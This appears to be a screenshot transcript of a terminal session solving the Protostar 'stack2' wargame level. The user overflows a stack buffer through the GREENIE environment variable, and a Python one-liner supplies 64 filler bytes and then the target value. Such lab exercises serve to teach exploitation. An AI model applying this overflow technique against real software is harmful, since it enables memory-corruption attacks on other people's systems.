 user@protostar: /opt/protostar/bin
Arquivo Editar Ver Pesquisar Terminal Ajuda
user@protostar:/opt/protostar/bin$ GREENIE=aaa
user@protostar:/opt/protostar/bin$ export GREENIE
user@protostar:/opt/protostar/bin$ ./stack2
Try again, you got 0x00000000
user@protostar:/opt/protostar/bin$ GREENIE=fffffffffffffffffffffffffffffffffffff
fffffffffffffffffffffffffff
user@protostar:/opt/protostar/bin$ export GREENIE
user@protostar:/opt/protostar/bin$ ./stack2
Try again, you got 0x00000000
user@protostar:/opt/protostar/bin$ GREENIE=fffffffffffffffffffffffffffffffffffff
ffffffffffffffffffffffffffff
user@protostar:/opt/protostar/bin$ export GREENIE
user@protostar:/opt/protostar/bin$ ./stack2
Try again, you got 0x00000066
user@protostar:/opt/protostar/bin$ GREENIE=`python -c 'print "f"*65'`
user@protostar:/opt/protostar/bin$ export GREENIE
user@protostar:/opt/protostar/bin$ ./stack2
Try again, you got 0x00000066
user@protostar:/opt/protostar/bin$ GREENIE=`python -c 'print "f"*64 + "\x0a\x0d\
x0a\x0d"'`
user@protostar:/opt/protostar/bin$ export GREENIE
user@protostar:/opt/protostar/bin$ ./stack2
you have correctly modified the variable
user@protostar:/opt/protostar/bin$